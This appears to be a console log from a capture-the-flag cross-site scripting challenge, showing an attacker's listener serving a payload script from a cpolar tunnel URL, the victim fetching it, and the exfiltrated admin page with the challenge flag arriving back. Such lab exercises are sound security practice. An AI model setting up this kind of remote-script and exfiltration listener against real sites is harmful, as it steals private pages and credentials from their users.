 Starting server on port 8081...
Server is running. Cpolar should forward to this port.
Payload JS will be served from: http://763f1ec8.r27.cpolar.top/x.js
127.0.0.1 - - [26/Jul/2025 14:42:32] "GET /x.js HTTP/1.1" 200 -
--- DATA RECEIVED ---
From IP: 127.0.0.1
Body (Flag is likely here):
<html>
    <head>
        <title>admin</title>
        <script>
            var flag = "AAA{babyxss_0aa1ZnpBIEaJDpDHnzYK}";
            console.log(flag);
        </script>
    </head>
    <body style="text-align:center">
        <h1>Welcome, admin</h1>
        <p>here are all messages:</p>
        <table border="1" cellpadding="5" style="margin: auto;">
            <tr>
                <th>user</th>
                <th>message</th>
            </tr>
                    </table>
    </body>
</html>